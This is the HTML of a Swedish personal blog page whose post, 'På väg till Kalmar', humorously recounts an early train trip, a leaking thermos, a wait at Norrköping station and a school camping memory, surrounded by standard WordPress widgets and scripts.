	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>18 oktober 2011</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-5956 post type-post status-publish format-standard hentry category-bloggen tag-resa tag-tag entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2011/10/pa-vag-till-kalmar.html">På väg till Kalmar</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2011/10'>18 oktober 2011 08:42</a></span></span>		</div>
		<div class="post-content">
			<p>En annan är så himla bra på att komma iväg i svinottan. Jag är nere på 13 minuter nu &#8212; alltså från den sekund som jag slår upp ögonen tills jag sitter på cykeln och trampar. (05:01–05:14.) Missöden får man väl räkna med då, va?</p>
<ul>
<li>Jag tog fel matsäck – visserligen var det också mackor och visserligen är barnen inte så nogräknade, men den som hade gjort salamimackor får idag nöja sig med mina skinkdito.</li>
<li>Termosen läcker.</li>
<li>Mina tänder är oborstade.</li>
<li>Den djefla mannens kontokort får sig idag en oväntad resa till Kalmar.</li>
</ul>
<p>Det hela handlar förstås om planering. Alla kläder är framlagda, hålfotsinläggen är stoppade i rätt skor, cykellamporna är kontrollerade och cykelnyckeln är framtagen. Att en modern ståltermos kan läcka anade jag inte, de oborstade tänderna ska rensas med hjälp av tuggummi, matsäcken var god och min djefla man får helt enkelt låta bli att shoppa idag.</p>
<p>Via kommentatorsbåset har jag förstått att jag borde stanna längre i Kalmar än vad som är fallet – men jag lovar att inspektera Långviksbadet med vedeldad bastu, Byteatern och Packhusets buffé en annan gång.</p>
<p>____<br />
Såja, nu har jag bytt i Norrköping – och stått i stationshuset som jag nog har klagat på förut (äcklig laxpaj och ombyggnadhysteri på Pressbyrån som ligger för långt bort, har jag för mig att det handlade om då). Med mina starka basketben orkar jag absolut stå och vänta i en halvtimme – men alla andra stackars veklingar är det ju synd om. Ganska många slog sig ner på det kalla stengolvet, men det säger mamma alltid att man inte ska för då får man ju blåskatarr.</p>
<p>Kanske skulle vi i dessa ockupationstider ockupera Jernhusens kontor och påtala att vi tågresenärer vill sitta och ha mysigt?</p>
<figure id="attachment_5957" aria-describedby="caption-attachment-5957" style="width: 412px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2011/10/intesittankpng.png"><img decoding="async" class="size-medium wp-image-5957" title="intesittankpng" src="https://www.lotten.se/wordpress/wp-content/uploads/2011/10/intesittankpng-412x300.png" alt="Ja, de var tvungna att ta till med nybrutalism för att hindra folk att sitta i fönstren." width="412" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2011/10/intesittankpng-412x300.png 412w, https://lotten.se/wordpress/wp-content/uploads/2011/10/intesittankpng.png 814w" sizes="(max-width: 412px) 100vw, 412px" /></a><figcaption id="caption-attachment-5957" class="wp-caption-text">Ja, de var i Norrköping tvungna att ta till med nybrutalism för att hindra olydigt folk att sitta i fönstren.</figcaption></figure>
<figure id="attachment_5958" aria-describedby="caption-attachment-5958" style="width: 307px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2011/10/intesittankpng2.png"><img decoding="async" class="size-medium wp-image-5958" title="intesittankpng2" src="https://www.lotten.se/wordpress/wp-content/uploads/2011/10/intesittankpng2-307x300.png" alt="Och hör sedan! Voff!" width="307" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2011/10/intesittankpng2-307x300.png 307w, https://lotten.se/wordpress/wp-content/uploads/2011/10/intesittankpng2.png 485w" sizes="(max-width: 307px) 100vw, 307px" /></a><figcaption id="caption-attachment-5958" class="wp-caption-text">Basta! Och hör sedan! Voff!</figcaption></figure>
<p style="text-align: left;">För att återvända till termosen som så mystiskt läcker trots ointagligt stål, är det förmodligen så att det vilar en förbannelse över mig och mina termosar.</p>
<p style="text-align: left;">I tvåan i gymnasiet åkte klassen på fågelskådning med tältövernattning. Min termos med varm choklad gick sönder i tusen bitar och dränkte min extremt syntetiska sovsäck, som aldrig blev sig riktigt lik. (Forna tiders termosar hade glasinsida och var väldigt sköra, förstår ni ungdomar. Därför hade jag så smart lindat in termosen i sovsäcken. Lite som dadlar i bacon.) Jag fick sova utan ens en värmande tröja i ett tält mellan Perre och Erik S., som tyvärr inte alls tog tillfället i akt på något sätt utan låg med ryggen ogästvänligt vänd mot mig.</p>
<p style="text-align: left;">När jag nu tänker efter, kändes det ungefär som på stationen i Norrköping.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2011/10/pa-vag-till-kalmar.html" data-a2a-title="På väg till Kalmar"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2011%2F10%2Fpa-vag-till-kalmar.html&amp;linkname=P%C3%A5%20v%C3%A4g%20till%20Kalmar" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2011%2F10%2Fpa-vag-till-kalmar.html&amp;linkname=P%C3%A5%20v%C3%A4g%20till%20Kalmar" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2011/10/pa-vag-till-kalmar.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>79 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769122224&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>